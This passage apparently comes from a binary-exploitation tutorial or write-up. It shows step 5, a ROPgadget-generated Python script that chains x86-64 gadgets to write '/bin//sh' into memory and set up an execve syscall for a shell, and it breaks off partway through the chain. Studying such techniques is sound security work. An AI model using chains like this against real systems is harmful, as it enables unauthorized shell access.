 [+] Gadget found: 0x40139c syscall
- Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<Q', 0x00000000004040fe) # pop rsi ; ret
p += pack('<Q', 0x00000000006ba0e0) # @ .data
p += pack('<Q', 0x0000000000449b9c) # pop rax ; ret
p += '/bin//sh'
p += pack('<Q', 0x000000000047f7b1) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x00000000004040fe) # pop rsi ; ret
p += pack('<Q', 0x00000000006ba0e8) # @ .data + 8
p += pack('<Q', 0x0000000000444f00) # xor rax, rax ; ret
p += pack('<Q', 0x000000000047f7b1) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x00000000004006e6) # pop rdi ; ret
p += pack('<Q', 0x00000000006ba0e0) # @ .data
p += pack('<Q', 0x00000000004040fe) # pop rsi ; ret
p += pack('<Q', 0x00000000006ba0e8) # @ .data + 8
p += pack('<Q', 0x0000000000449bf5) # pop rdx ; ret
p += pack('<Q', 0x00000000006ba0e8) # @ .data + 8
p += pack('<Q', 0x0000000000444f00) # xor rax, rax ; ret
p += pack('<Q', 0x0000000000474c00) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000474c00) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000474c00) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000474c00) # add rax, 1 ; ret